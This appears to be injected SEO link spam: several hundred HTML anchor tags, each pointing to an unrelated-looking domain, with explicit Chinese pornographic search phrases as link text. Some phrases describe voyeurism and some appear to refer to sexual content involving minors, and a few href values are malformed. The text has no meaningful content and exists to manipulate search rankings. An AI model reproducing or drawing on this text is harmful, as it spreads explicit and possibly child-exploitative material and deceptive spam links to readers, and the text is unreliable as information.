<a href="http://www.jlevimccollum.com" target="_blank">一区二区日韩在线观看</a>|
<a href="http://www.dongjincorp.com" target="_blank">国产日韩三区</a>|
<a href="http://www.aogangcheng.com" target="_blank">久久久国产精品麻豆</a>|
<a href="http://www.makookgames.com" target="_blank">一级特黄特色的免费大片视频</a>|
<a href="http://www.iquanbi.com" target="_blank">少妇诱人的乳罩</a>|
<a href="http://www.100nmn.com" target="_blank">性一交一伦一伦一视频</a>|
<a href="http://www.gzhaochuang.com" target="_blank">国产一区二区三区18</a>|
<a href="http://www.buyu4016.com" target="_blank">午夜黄色网</a>|
<a href="http://www.xpertsforyou.com" target="_blank">jizz性欧美2</a>|
<a href="http://www.zjhaoyuwuliu.com" target="_blank">美女污黄网站</a>|
<a href="http://www.twopalmsrealty.com" target="_blank">人妖一级片</a>|
<a href="http://www.saxotechonline.com" target="_blank">大胸美女无遮挡</a>|
<a href="http://www.artururbanski.com" target="_blank">国产freexxxx性播放古装</a>|
<a href="http://www.megochina.com" target="_blank">国产va精品</a>|
<a href="http://www.cffbmdggtupagwa.com" target="_blank">四虎av影院</a>|
<a href="http://www.zzwanjia.com" target="_blank">xxxx18hd亚洲hd秘书</a>|
<a href="http://www.makookgames.com" target="_blank">少妇色诱麻豆色哟哟</a>|
<a href="http://www.beamloans.com" target="_blank">亚洲黄网站在线观看</a>|
<a href="http://www.anzhixinip.com" target="_blank">午夜亚洲一区</a>|
<a href="http://www.stbgunceladres.com" target="_blank">变态男扒开美女屁股</a>|
<a href="http://www.asyauto.com" target="_blank">aaaaaa做受片在线观看</a>|
<a href="http://www.aiproconsult.com" target="_blank">国产大片黄在线观看</a>|
<a href="http://www.youai66.com" target="_blank">欧美日韩aaa</a>|
<a href="http://www.dafulaigroup.com" target="_blank">美女揉玩自己的胸视频</a>|
<a href="http://www.medicalmarijuanacare.com" target="_blank">尻逼免费看</a>|
<a href="http://www.fudingcaijing.com" target="_blank">乳色吐息1～2集星辰影院</a>|
<a href="http://www.hhspotlight.com" target="_blank">老司机精品福利在线</a>|
<a href="http://www.metaservicestore.com" target="_blank">精品美女在线视频</a>|
<a href="http://www.themetalspot.com" target="_blank">欧美精品久久久</a>|
<a href="http://www.wordsthatdescribe.com" target="_blank">4d大乳女人喂奶</a>|
<a href="http://www.iliangshi.com" target="_blank">日韩精品一区二区视频</a>|
<a href="http://www.starmarbletile.com" target="_blank">海棠高h粗暴调教双性男男</a>|
<a href="http://www.metaservicestore.com" target="_blank">都市激情自拍偷拍</a>|
<a href="http://www.offgridlivingpro.com" target="_blank">中文字幕日韩二区一区田优</a>|
<a href="http://www.announceitamerica.com" target="_blank">免费观看裸体裸乳视频</a>|
<a href="http://www.justinemclarenart.com" target="_blank">男女精品网站</a>|
<a href="http://www.begincodedisney.com" target="_blank">国产特级片</a>|
<a href="http://www.hayatiminvizesi.com" target="_blank">国产精品偷伦一区二区</a>|
<a href="http://www.sc6989.com" target="_blank">午夜激情小视频</a>|
<a href="http://www.zjhz18.com" target="_blank">乖就蹭蹭就一次高h</a>|
<a href="http://www.rushingrides.com" target="_blank">丰满的继牳2理伦片</a>|
<a href="http://www.brusselstravels.com" target="_blank">美女的露内裤小叽叽</a>|
<a href="http://www.yp22261.com" target="_blank">四虎国产精品一区</a>|
<a href="http://www.ynfccy.com" target="_blank">美臀av在线</a>|
<a href="http://www.paysyz.com" target="_blank">动漫美女巨胸被狂揉的视频</a>|
<a href="http://www.sl-classifieds.com" target="_blank">一级特黄毛片</a>|
<a href="http://www.jeminal.com" target="_blank">国产真实乱人偷精品视频</a>|
<a href="http://www.midorikid.com" target="_blank">粉嫩色av</a>|
<a href="http://www.consciencenonsense.com" target="_blank">国产黄色网络</a>|
<a href="http://www.brusselstravels.com" target="_blank">欧美一区视频在线</a>|
<a href="http://www.thegolfsupplier.com" target="_blank">日韩午夜高清</a>|
<a href="http://www.tzs5198.com" target="_blank">丝袜美女被c</a>|
<a href="http://www.qkwww.com" target="_blank">午夜小福利</a>|
<a href="http://www.wecanladder.com" target="_blank">国产精品777</a>|
<a href="http://www.upsxudianchic.com" target="_blank">国产精品综合一区二区</a>|
<a href="http://www.paysyz.com" target="_blank">国产黄免费</a>|
<a href="http://www.akronlawreview.com" target="_blank">日韩av手机在线</a>|
<a href="http://www.rhegiumjulii.com" target="_blank">亚洲一二三在线观看</a>|
<a href="http://www.wenpupu.com" target="_blank">色综合久久精品亚洲国产</a>|
<a href="http://www.basketexporter.com" target="_blank">亚洲精品一区在线</a>|
<a href="http://www.betterthaneverusa.com" target="_blank">我把护士日出水视频</a>|
<a href="http://www.chenxiaoart.com" target="_blank">亚洲精品拍拍拍在线观看</a>|
<a href="http://www.africanscholarshipfair.com" target="_blank">亚洲精品www.</a>|
<a href="http://www.ubuntusofta.com" target="_blank">91绿帽黑人系列一区</a>|
<a href="http://www.godramacool.com" target="_blank">精品一区二三区</a>|
<a href="http://www.srsadvocacyskills.com" target="_blank">色老头一区二区三区</a>|
<a href="http://www.xyxlrjx.com" target="_blank">亚洲国产美女视频</a>|
<a href="http://www.zhonghandianqi.com" target="_blank">99精品国产aⅴ</a>|
<a href="http://www.whiteleyart.com" target="_blank">韩国19禁福利vip视频</a>|
<a href="http://www.labamt.com" target="_blank">久久水蜜桃视频</a>|
<a href="http://www.valeriacasadenovias.com" target="_blank">99国产精品9</a>|
<a href="http://www.threethoughtbubbles.com" target="_blank">亚洲精品菠萝久久久久久久</a>|
<a href="http://www.sy-tt.com" target="_blank">干在线视频</a>|
<a href="http://www.mountsnowhk.com" target="_blank">少妇在线视频</a>|
<a href="http://www.xbfk120.com" target="_blank">日韩精品一区在线</a>|
<a href="http://www.freshfootwork.com" target="_blank">日本做爰高潮视频</a>|
<a href="http://www.smallbizpathway.com" target="_blank">chinese赤兔gayxxxxx天美</a>|
<a href="http://www.unluckygirls.com" target="_blank">潘金莲一级淫片免费放动漫</a>|
<a href="http://www.kelefan.com" target="_blank">欧美黄色毛片</a>|
<a href="http://www.nisruae.com" target="_blank">亚洲高清精品在线</a>|
<a href="http://www.lifeandhealthjoy.com" target="_blank">日本美女的逼逼</a>|
<a href="http://www.israeldedicatedservers.com" target="_blank">尤物奶汁h</a>|
<a href="http://www.shunminghuanbao.com" target="_blank">国产尤物在线观看</a>|
<a href="http://www.tanbaolai.com" target="_blank">九色丨九色丨专干屁股</a>|
<a href="http://www.jlwwxx.com" target="_blank">av网站在线观看不卡</a>|
<a href="http://www.realtyplans-studio.com" target="_blank">女人床技48动态图</a>|
<a href="http://www.suziekdo.com" target="_blank">中国黄色毛片大片</a>|
<a href="http://www.lolehbazkonitehran.com" target="_blank">青青青在线</a>|
<a href="http://www.droriginals.com" target="_blank">男女啪啪免费体验区</a>|
<a href="http://www.runenyuanlinjingguan.com" target="_blank">好吊日免费视频</a>|
<a href="http://www.nuvemdelivros.com" target="_blank">久久久久久久亚洲国产精品87</a>|
<a href="http://www.thetalkingpixels.com" target="_blank">嗯啊h客厅hh拍戏h</a>|
<a href="http://www.collar-me-chic.com" target="_blank">啊灬啊灬啊灬快日出水了</a>|
<a href="http://www.topdollar4houses.com" target="_blank">91精品国产日韩91久久久久久</a>|
<a href="http://www.souwolx.com" target="_blank">欧美性生交xxxxxdddd</a>|
<a href="http://www.xiscle.com" target="_blank">日韩激情久久</a>|
<a href="http://www.gszjdcf.com" target="_blank">www精品美女久久久tv</a>|
<a href="http://www.fj56-sz.com" target="_blank">凸偷窥wc精品女厕91</a>|
<a href="http://www.hgycn.com" target="_blank">国产精品6区</a>|
<a href="http://www.laptoptableforcouch.com" target="_blank">欧美日韩一区二区在线播放</a>|
<a href="http://www.huashitea.com" target="_blank">三a级毛片</a>|
<a href="http://www.richcoconut.com" target="_blank">日本护士后进式猛烈动态</a>|
<a href="http://www.tl-bj.com" target="_blank">午夜av电影院</a>|
<a href="http://www.techinfologies.com" target="_blank">啊灬啊灬快点灬用力岳免费漫画</a>|
<a href="http://www.100fit4life.com" target="_blank">亚欧在线观看</a>|
<a href="http://www.hnzd0898.com" target="_blank">国产一区二区三区四区五区美女</a>|
<a href="http://www.2008oy.com" target="_blank">麻豆精品视频免费观看</a>|
<a href="http://www.dongjincorp.com" target="_blank">一区二区三区电影网</a>|
<a href="http://www.shgdyjhs.com" target="_blank">亚洲国产一区av</a>|
<a href="http://www.sd-jinshan.com" target="_blank">狠狠干伊人</a>|
<a href="http://www.srsadvocacyskills.com" target="_blank">chinese妇色videos</a>|
<a href="http://www.5izixun.com" target="_blank">欧美日韩中文字幕一区二区</a>|
<a href="http://www.xcxxzc.com" target="_blank">久久久91</a>|
<a href="http://www.expedia-mortgage.com" target="_blank">热re99久久精品国99热线看</a>|
<a href="http://www.boborganix.com" target="_blank">亚洲一二三视频</a>|
<a href="http://www.lddsc.com" target="_blank">一级黄色性生活大片</a>|
<a href="http://www.antimattersfilms.com" target="_blank">国产91精</a>|
<a href="http://www.catotheyoungest.com" target="_blank">99久久夜色精品国产亚洲1000部</a>|
<a href="http://www.pinganshoes.com" target="_blank">欧美日韩精品免费观看</a>|
<a href="http://www.oaijia.com" target="_blank">姬小满被到爽高潮痉挛</a>|
<a href="http://www.mikeandspencer.com" target="_blank">狠狠干视频在线</a>|
<a href="http://www.eroud.com" target="_blank">啪啪免费网</a>|
<a href="http://www.tuliposuccion.com" target="_blank">日韩激情久久</a>|
<a href="http://www.boyuanjiahua.com" target="_blank">亚洲地区一二三色</a>|
<a href="http://www.ywjhq.com" target="_blank">男女生羞羞视频网站在线观看</a>|
<a href="http://www.ssymode.com" target="_blank">午夜视频色</a>|
<a href="http://www.hooklinedesign.com" target="_blank">国产精品社区</a>|
<a href="http://www.ofsetprinters.com" target="_blank">日韩一区二区欧美</a>|
<a href="http://www.flightstostlucia.com" target="_blank">被丈夫的上司侵犯</a>|
<a href="http://www.scantechuae.com" target="_blank">久久亚洲精品国产一区</a>|
<a href="http://www.kitchen3dcnc.com" target="_blank">稚嫩娇小哭叫粗大撑破h在线观看</a>|
<a href="http://www.917179.com" target="_blank">日本啪啪一区</a>|
<a href="http://www.nikuidesigner.com" target="_blank">天天澡天天摸天天添视频</a>|
<a href="http://www.anchorgrips.com" target="_blank">日韩欧美aaa</a>|
<a href="http://www.laptoptableforcouch.com" target="_blank">日韩一区高清</a>|
<a href="http://www.karingerber.com" target="_blank">久久亚州综合</a>|
<a href="http://www.323895.com" target="_blank">日本操女人</a>|
<a href="http://www.xzfuerwo.com" target="_blank">综合国产一区</a>|
<a href="http://www.sinppecsales.com" target="_blank">h黄色小说</a>|
<a href="http://www.8072x.com" target="_blank">中文字幕一区二区三区视频</a>|
<a href="http://www.shunnengkeji.com" target="_blank">国产精品伦视频看免费三</a>|
<a href="http://www.nwaxeco.com" target="_blank">亚洲国产香蕉视频</a>|
<a href="http://www.httc26.com" target="_blank">亚洲h动漫</a>|
<a href="http://www.onlybasement.com" target="_blank">av中文不卡</a>|
<a href="http://www.littlesesamesauces.com" target="_blank">精品国产九九九</a>|
<a href="http://www.experienceoverseas.com" target="_blank">午夜欧美一区二区</a>|
<a href="http://www.zinoss.com" target="_blank">日韩av中文字幕在线免费观看</a>|
<a href="http://www.raccontodinverno.com" target="_blank">中国偷窥妇wc</a>|
<a href="http://www.3hbox.com" target="_blank">国产精品丝袜黑色高跟</a>|
<a href="http://www.docs-stream.com" target="_blank">91精品国产三级a在线观看</a>|
<a href="http://www.holistictimefinder.com" target="_blank">久久久精品国产亚洲</a>|
<a href="http://www.southernsci.com" target="_blank">青在线视频</a>|
<a href="http://www.wnj736.com" target="_blank">91国产精品一区</a>|
<a href="http://www.ltx24.com" target="_blank">《有夫之妇的精油按摩》</a>|
<a href="http://www.deputationjobs.com" target="_blank">欧美日本国产</a>|
<a href="http://www.cerebrocomunicaciones.com
www.ulsterfestivalofartanddesign.com" target="_blank">av人人看</a>|
<a href="http://www.zghaoren.com" target="_blank">一区二区日韩在线观看</a>|
<a href="http://www.sh16800.com" target="_blank">日本做床爱激情爽全视频</a>|
<a href="http://www.z893.com" target="_blank">91精品国产92</a>|
<a href="http://www.tbjmd.com" target="_blank">heyzo色臀少妇小早川怜子视频</a>|
<a href="http://www.nuvemdelivros.com" target="_blank">chinese妇色videos</a>|
<a href="http://www.consciencenonsense.com" target="_blank">国产午夜精品av一区二区</a>|
<a href="http://www.deputationjobs.com" target="_blank">美女叉开腿</a>|
<a href="http://www.premierlawessays.com" target="_blank">精品一级黄色片</a>|
<a href="http://www.bestacousticguitarguide.com" target="_blank">亚洲一区二区激情</a>|
<a href="http://www.833ccefebf2.com" target="_blank">久久久护士</a>|
<a href="http://www.gyjaju.com" target="_blank">亚洲激情免费</a>|
<a href="http://www.lolentlee.com" target="_blank">女同志大乳房吸吮</a>|
<a href="http://www.aresepanino.com" target="_blank">国产精品久久久久久久久久东京</a>|
<a href="http://www.redbowlclarksburg.com" target="_blank">二区三区电影</a>|
<a href="http://www.zhonghandianqi.com" target="_blank">欧美久久久久久久</a>|
<a href="http://www.5azjj.com" target="_blank">亚洲精品一二</a>|
<a href="http://www.excitedc.com" target="_blank">周妍希裸体无遮挡</a>|
<a href="http://www.chinamerck.com" target="_blank">毛片大全套</a>|
<a href="http://www.class-struggle.com" target="_blank">亚洲一区视频观看</a>|
<a href="http://www.thetalkingpixels.com" target="_blank">日美av在线</a>|
<a href="http://www.120gbjc.com" target="_blank">激情综合色综合啪啪开心</a>|
<a href="http://www.httc26.com" target="_blank">亚洲少妇影院</a>|
<a href="http://www.impresoravirtual.com" target="_blank">骚虎影院av</a>|
<a href="http://www.zhongguolvyou.com" target="_blank">水野优香av</a>|
<a href="http://www.immediateconapp.com" target="_blank">亚洲欧洲在线播放</a>|
<a href="http://www.thetalkingpixels.com" target="_blank">亚洲精品久久久久一区二区</a>|
<a href="http://www.bsndw.com" target="_blank">宝贝乖把腿分大一点hh</a>|
<a href="http://www.xiscle.com" target="_blank">毛片视频网站在线观看</a>|
<a href="http://www.daiyunjigou.com" target="_blank">免费欧美黄色</a>|
<a href="http://www.snatch365.com" target="_blank">香港艳妇伦理片</a>|
<a href="http://www.ahehee.com" target="_blank">男的操女的</a>|
<a href="http://www.hfmtzs.com" target="_blank">国产精品久久久久一区二区</a>|
<a href="http://www.xbfk120.com" target="_blank">日本少妇一区二区</a>|
<a href="http://www.shcomic.com" target="_blank">伦理一区二区三区</a>|
<a href="http://www.artinyourpark.com" target="_blank">太紧了夹得我好爽好紧好多水</a>|
<a href="http://www.sanalyorum.com" target="_blank">黄www网站</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">在线观看午夜av</a>|
<a href="http://www.ziyuncd.com" target="_blank">被同桌摸到流水的黄文</a>|
<a href="http://www.gp98888.com" target="_blank">欧美激情免费在线</a>|
<a href="http://www.diamond-deals.com" target="_blank">美女黄www视频</a>|
<a href="http://www.teammodulars.com" target="_blank">视频一区二区三区在线观看</a>|
<a href="http://www.takashin-kougyou.com" target="_blank">欧美大片aaa</a>|
<a href="http://www.wordsmatterontmg.com" target="_blank">老周解开了我的乳罩慢慢</a>|
<a href="http://www.conceptsteiner.com" target="_blank">美女视频黄频大全免费</a>|
<a href="http://www.wn6owp1eh.com" target="_blank">亚洲区一区二区三区</a>|
<a href="http://www.wwwocj.com" target="_blank">韩国免费黄色</a>|
<a href="http://www.seaandriver.com" target="_blank">少妇按摩忍不住和技师啪啪</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">亚洲精品国产美女在线一区</a>|
<a href="http://www.alliemadethis.com" target="_blank">看全黄大色黄大片老人做</a>|
<a href="http://www.pantherpriderx.com" target="_blank">小乔同人av黄漫网站</a>|
<a href="http://www.qianqianxiu.com" target="_blank">日韩欧美中文字幕一区二区三区</a>|
<a href="http://www.espacebleuborabora.com" target="_blank">欧美日韩亚洲综合</a>|
<a href="http://www.xmfaststep.com" target="_blank">久久三级视频</a>|
<a href="http://www.chengjiajia.com" target="_blank">丝袜调教女王国产绿帽</a>|
<a href="http://www.dusatools.com" target="_blank">亚洲精品乱码久久观看网</a>|
<a href="http://www.tianzhuxing.com" target="_blank">日本一区视频在线观看</a>|
<a href="http://www.fineday-studio.com" target="_blank">男同桌上课玩我胸还脱我内裤作文</a>|
<a href="http://www.roottoboot.com" target="_blank">日韩在线麻豆</a>|
<a href="http://www.rodberg-studio.com" target="_blank">长途卧铺汽车做爰</a>|
<a href="http://www.amanahconsulting.com" target="_blank">亚洲欧美在线成人</a>|
<a href="http://www.theeconomicaleater.com" target="_blank">污污视频网站下载</a>|
<a href="http://www.hooklinedesign.com" target="_blank">欧美激情偷拍</a>|
<a href="http://www.artandcodestudio.com" target="_blank">男人插女人在线观看</a>|
<a href="http://www.chifrica.com" target="_blank">av高清国产</a>|
<a href="http://www.webdevelopmentmanchester.com" target="_blank">午夜久久久久久久久久一区二区</a>|
<a href="http://www.consumerwellnessreport.com" target="_blank">《教室爱欲》无删减版电影在线观看</a>|
<a href="http://www.buylicai.com" target="_blank">女女女女女裸体bbbb</a>|
<a href="http://www.digitalinteractivedisplays.com" target="_blank">国产91www</a>|
<a href="http://www.4allrecipes.com" target="_blank">jizzjizz中国人少妇</a>|
<a href="http://www.qiqoption.com" target="_blank">免费一毛片</a>|
<a href="http://www.zlxin.com" target="_blank">国产成人精品久久</a>|
<a href="http://www.salcedoskysuites.com" target="_blank">好爽要高潮了一晚上十</a>|
<a href="http://www.eternityporn.com" target="_blank">日本少妇裸体做爰高潮片</a>|
<a href="http://www.ddmaishu.com" target="_blank">亚洲一区二区在线看</a>|
<a href="http://www.dz643.com" target="_blank">公交车被cao得合不拢腿视频</a>|
<a href="http://www.bengloddyracing.com" target="_blank">亚洲国产综合精品久久久久久</a>|
<a href="http://www.srsadvocacyskills.com" target="_blank">搐搐国产丨区2区精品av</a>|
<a href="http://www.portraitsbymari.com" target="_blank">欧美激情在线一区</a>|
<a href="http://www.9gg7.com" target="_blank">国产精品区二区三区日本</a>|
<a href="http://www.affiliate-marketing-hub.com" target="_blank">男男h黄动漫啪啪无遮挡软件</a>|
<a href="http://www.pouruneenfance.com" target="_blank">国产精品va在线播放</a>|
<a href="http://www.daiyunjigou.com" target="_blank">水野优香av</a>|
<a href="http://www.colinbrogan.com" target="_blank">丰满艳妇bbwbbwbbw</a>|
<a href="http://www.internationalseasidehotel.com" target="_blank">欧美一级色</a>|
<a href="http://www.baiduit.com" target="_blank">肉妇春潮干柴烈火公交</a>|
<a href="http://www.httc26.com" target="_blank">欧美激情视频一区二区三区在线播放</a>|
<a href="http://www.godramacool.com" target="_blank">精品国产91久久久久</a>|
<a href="http://www.in-conn.com" target="_blank">黄色录像一级片</a>|
<a href="http://www.localslatest.com" target="_blank">波多野结衣被夫上司持续</a>|
<a href="http://www.formsinmovement.com" target="_blank">少妇搡bbbb搡bbb搡一</a>|
<a href="http://www.exceeds-app.com" target="_blank">欧美日日操</a>|
<a href="http://www.cg55539.com" target="_blank">免费高清一级大毛片视频在线播放</a>|
<a href="http://www.coralandressegovia.com" target="_blank">欧洲亚洲激情</a>|
<a href="http://www.salazoon.com" target="_blank">欧美一级高清免费</a>|
<a href="http://www.thetopvaporizer.com" target="_blank">国产伊人网</a>|
<a href="http://www.sunpointconsulting.com" target="_blank">国产va精品</a>|
<a href="http://www.reinojacheguei.com" target="_blank">极品女神露脸呻吟啪啪</a>|
<a href="http://www.diijii.com" target="_blank">久久久老司机</a>|
<a href="http://www.lvadetailing.com" target="_blank">少妇视频在线</a>|
<a href="http://www.ulsterfestivalofartanddesign.com" target="_blank">女人做爰高潮叫床声免费下载</a>|
<a href="http://www.120gbjc.com" target="_blank">小萝莉被爆操</a>|
<a href="http://www.championbaby.com" target="_blank">国产精品福利视频</a>|
<a href="http://www.yunfu2.com" target="_blank">日韩精品一区二区视频</a>|
<a href="http://www.gcael.com" target="_blank">色婷婷欧美</a>|
<a href="http://www.upsxudianchic.com" target="_blank">小伙与饥渴老妇做爰</a>|
<a href="http://www.z893.com" target="_blank">男人添女人高潮免费网站打开网站</a>|
<a href="http://www.100nmn.com" target="_blank">日韩激情欧美</a>|
<a href="http://www.0535zx.com" target="_blank">av日韩中文字幕在线观看</a>|
<a href="http://www.niukeyuan.com" target="_blank">黑人男人猛躁进女人免费视频</a>|
<a href="http://www.dhlmovers.com" target="_blank">亚洲成人精</a>|
<a href="http://www.vatlysuphamhue.com" target="_blank">国产精品男女啪啪</a>|
<a href="http://www.plantbasedlinks.com" target="_blank">房东cao好猛h</a>|
<a href="http://www.gulfcoast-spa-parts.com" target="_blank">黄色小说免费在线看</a>|
<a href="http://www.antiquesportobelloroad.com" target="_blank">色婷婷av一区二区三区在线观看</a>|
<a href="http://www.bringonthebacon.com" target="_blank">日韩av在线永久免费</a>|
<a href="http://www.stbgunceladres.com" target="_blank">午夜激情影视</a>|
<a href="http://www.lvadetailing.com" target="_blank">黄色小说推文</a>|
<a href="http://www.famousload.com" target="_blank">嫩草午夜少妇在线影视</a>|
<a href="http://www.npropertyconsultants.com" target="_blank">和宠物做h好爽小说</a>|
<a href="http://www.topfivedirect.com" target="_blank">91干在线</a>|
<a href="http://www.hekatronics.com" target="_blank">污视频免费看</a>|
<a href="http://www.kmvlairport.com" target="_blank">动漫美女被狂揉大胸羞羞</a>|
<a href="http://www.cloudstoragedrive.com" target="_blank">午夜爱爱爱</a>|
<a href="http://www.talesofaninsomniac.com" target="_blank">男女交性45分钟视频</a>|
<a href="http://www.oshuu.com" target="_blank">影音先锋久久久</a>|
<a href="http://www.luaitesports.com" target="_blank">精品v亚洲v欧美v高清v</a>|
<a href="http://www.z893.com" target="_blank">免看一级片</a>|
<a href="http://www.shijianls.com" target="_blank">a毛片在线</a>|
<a href="http://www.bjxrm.com" target="_blank">国产精品怕怕怕免费视频</a>|
<a href="http://www.wwwq5550.com" target="_blank">久久精品亚洲国产奇米99</a>|
<a href="http://www.nppandhurna.com" target="_blank">国产精品991</a>|
<a href="http://www.mflxedu.com" target="_blank">久久美女黄色</a>|
<a href="http://www.bc0512.com" target="_blank">aa级一级天堂片免费观看</a>|
<a href="http://www.1505m.com" target="_blank">国产chinesehdxxxx美女</a>|
<a href="http://www.richardweedonphotography.com" target="_blank">亚洲啪啪网站</a>|
<a href="http://www.championbaby.com" target="_blank">男女污污视频在线观看</a>|
<a href="http://www.a1830.com" target="_blank">女人裸体张开双腿中间的样子</a>|
<a href="http://www.seaandriver.com" target="_blank">国产美女色诱视频又又酱</a>|
<a href="http://www.xiaoluo1.com" target="_blank">人人看人人艹</a>|
<a href="http://www.stlouisbluesboutique.com" target="_blank">久久三级影视</a>|
<a href="http://www.opensourcegang.com" target="_blank">婷婷亚洲一区</a>|
<a href="http://www.skincare-365.com" target="_blank">欧美亚洲高清在线</a>|
<a href="http://www.zsghled.com" target="_blank">动漫美女被胸被暴揉</a>|
<a href="http://www.instructionaldesignsystems.com" target="_blank">啊灬啊灬啊灬快灬高潮了i欧美</a>|
<a href="http://www.bjkyty.com" target="_blank">相泽南av在线</a>|
<a href="http://www.satoshiscountry.com" target="_blank">3级片免费</a>|
<a href="http://www.xiscle.com" target="_blank">国产精品97在线</a>|
<a href="http://www.kamsstore.com" target="_blank">小东西真紧校园h</a>|
<a href="http://www.shboliang.com" target="_blank">日韩精品成人在线</a>|
<a href="http://www.yourofficialsite.com" target="_blank">国产精品9</a>|
<a href="http://www.cctyunnan.com" target="_blank">新搬来的女邻居麻豆av评分</a>|
<a href="http://www.cqsf99.com" target="_blank">亚洲精品久久久中文</a>|
<a href="http://www.120gbjc.com" target="_blank">一级片视频网站</a>|
<a href="http://www.besolcd.com" target="_blank">疯狂做爰高潮videossex</a>|
<a href="http://www.indibuzzonline.com" target="_blank">亚洲二区三区在线观看</a>|
<a href="http://www.karensjustlovepetcare.com
www.shelbyssweetshoppe.com" target="_blank">91青青国产</a>|
<a href="http://www.a-gtravel.com" target="_blank">免费看亚洲毛片</a>|
<a href="http://www.vision21inc.com" target="_blank">亚洲欧洲在线播放</a>|
<a href="http://www.famousload.com" target="_blank">太粗太硬小寡妇都受不了色戒</a>|
<a href="http://www.xnewsweekly.com" target="_blank">1级黄色毛片</a>|
<a href="http://www.funkylite.com" target="_blank">xxxx18hd亚洲hd秘书</a>|
<a href="http://www.themusiclyrics.com" target="_blank">体育生被揉捏裆部呻吟视频</a>|
<a href="http://www.ywjhq.com" target="_blank">人人干视频</a>|
<a href="http://www.noborderssports.com" target="_blank">3p两男一女双龙挺进在</a>|
<a href="http://www.consumerwellnessreport.com" target="_blank">午夜国产激情</a>|
<a href="http://www.aresepanino.com" target="_blank">西川结衣av一区二区三区</a>|
<a href="http://www.triadgreenscapes.com" target="_blank">亚洲a在线观看视频</a>|
<a href="http://www.noborderssports.com" target="_blank">亚洲成色www久久网站</a>|
<a href="http://www.ks-dhl.com" target="_blank">久久99精品国产麻豆91樱花</a>|
<a href="http://www.jtsoo.com" target="_blank">99久久国产露脸精品吞精</a>|
<a href="http://www.crossfitforce2reckon.com" target="_blank">亚洲第一av在线</a>|
<a href="http://www.lzlyxx.com" target="_blank">女子裸体杂技俱乐部dvd</a>|
<a href="http://www.ykhualin.com" target="_blank">国产麻豆免费视频</a>|
<a href="http://www.kieselsaeure.com" target="_blank">二寡妇肉床艳史</a>|
<a href="http://www.223ta.com" target="_blank">极品美女高潮出白浆</a>|
<a href="http://www.onlybasement.com" target="_blank">久久免费看少妇高潮片</a>|
<a href="http://www.mindstartech.com" target="_blank">美女精品视频在线</a>|
<a href="http://www.wzboxin.com" target="_blank">国产美女一级片</a>|
<a href="http://www.megaeda.com" target="_blank">啊啊好大好爽</a>|
<a href="http://www.internationalseasidehotel.com" target="_blank">国产麻豆视频免费观看</a>|
<a href="http://www.kingsan168.com" target="_blank">美女扒开腿免费视频</a>|
<a href="http://www.wordsmatterontmg.com" target="_blank">国产精品日韩精品</a>|
<a href="http://www.doddfranklaw.com" target="_blank">999国产精品</a>|
<a href="http://www.wwshxc.com" target="_blank">无码专区aaaaaa免费视频</a>|
<a href="http://www.funkylite.com" target="_blank">日韩av高清在线播放</a>|
<a href="http://www.uos8.com" target="_blank">国产成人精品久久</a>|
<a href="http://www.droriginals.com" target="_blank">男女无套免费视频网站</a>|
<a href="http://www.sailunghk.com" target="_blank">激情啪啪av</a>|
<a href="http://www.sme-machine.com" target="_blank">咪咪色av</a>|
<a href="http://www.bjoctpm.com" target="_blank">色老头一区二区三区</a>|
<a href="http://www.yourofficialsite.com" target="_blank">国产黄色三级电影</a>|
<a href="http://www.jeminal.com" target="_blank">欧美精品久久久</a>|
<a href="http://www.tldlcl.com" target="_blank">女人荫蒂被添的好舒服</a>|
<a href="http://www.baltimorebrothers.com" target="_blank">少妇又爽又黄又色</a>|
<a href="http://www.catotheyoungest.com" target="_blank">天海翼av电影</a>|
<a href="http://www.eroud.com" target="_blank">亚洲欧美自拍一区</a>|
<a href="http://www.pa0916.com" target="_blank">欧美性人鲁</a>|
<a href="http://www.wn6owp1eh.com" target="_blank">日本美女靠逼视频</a>|
<a href="http://www.adstokeslot88.com" target="_blank">国产精品高潮av</a>|
<a href="http://www.jouui.com" target="_blank">婷婷月色一区二区三区</a>|
<a href="http://www.mannaquestteam.com" target="_blank">色黄视频在线</a>|
<a href="http://www.2008oy.com" target="_blank">国产精品992男人的天堂</a>|
<a href="http://www.zd1558.com" target="_blank">樱花草国产18久久久久</a>|
<a href="http://www.kingmillicent.com" target="_blank">丰满少妇诱人</a>|
<a href="http://www.marketbythelake.com" target="_blank">日本深夜福利视频</a>|
<a href="http://www.yourofficialsite.com" target="_blank">亚洲成人精品在线观看</a>|
<a href="http://www.hongdoushu.com" target="_blank">成av人在线观看</a>|
<a href="http://www.indibuzzonline.com" target="_blank">一级性视频</a>|
<a href="http://www.stafforddistributing.com" target="_blank">国产综合色视频</a>|
<a href="http://www.xiaoluo1.com" target="_blank">日日摸日日添日日躁av</a>|
<a href="http://www.catv-solutions.com" target="_blank">337p亚洲精品色噜噜狠狠</a>|
<a href="http://www.szebase.com" target="_blank">在线播放不卡av</a>|
<a href="http://www.collar-me-chic.com" target="_blank">人人爽人人人</a>|
<a href="http://www.qdtextilexpo.com" target="_blank">免费看污黄网站大全大胸</a>|
<a href="http://www.vatlysuphamhue.com" target="_blank">av资源在线播放</a>|
<a href="http://www.jufengyuanhotel.com" target="_blank">欧洲做受高潮免费看</a>|
<a href="http://www.changshidl.com" target="_blank">大陆少妇xxxx做受高清</a>|
<a href="http://www.voyageofthevezo.com" target="_blank">韩国三级电影中文字幕</a>|
<a href="http://www.rhegiumjulii.com" target="_blank">国产情侣自拍露脸到高潮</a>|
<a href="http://www.douspardous.com" target="_blank">亚洲日韩精品欧美一区二区</a>|
<a href="http://www.bjkyty.com" target="_blank">国产精品区一区二</a>|
<a href="http://www.cqsf99.com" target="_blank">国产欧美精品免费观看久</a>|
<a href="http://www.yslys.com" target="_blank">97精品国产aⅴ</a>|
<a href="http://www.kelefan.com" target="_blank">男女啪啪免费体验区</a>|
<a href="http://www.hd3dposter.com" target="_blank">久久一本日日摸夜夜添</a>|
<a href="http://www.yhxjj.com" target="_blank">两性做爰免费视频</a>|
<a href="http://www.bjoctpm.com" target="_blank">精品美女在线视频</a>|
<a href="http://www.themusiclyrics.com" target="_blank">亚洲午夜激情视频</a>|
<a href="http://www.aogangcheng.com" target="_blank">av不卡中文字幕</a>|
<a href="http://www.eternityporn.com" target="_blank">国产偷伦视频</a>|
<a href="http://www.qiqoption.com" target="_blank">a毛片网站免费观看</a>|
<a href="http://www.ttyfc.com" target="_blank">久久国内精品</a>|
<a href="http://www.flash139.com" target="_blank">丰满少妇诱人</a>|
<a href="http://www.gkingwest.com" target="_blank">国产1区二区</a>|
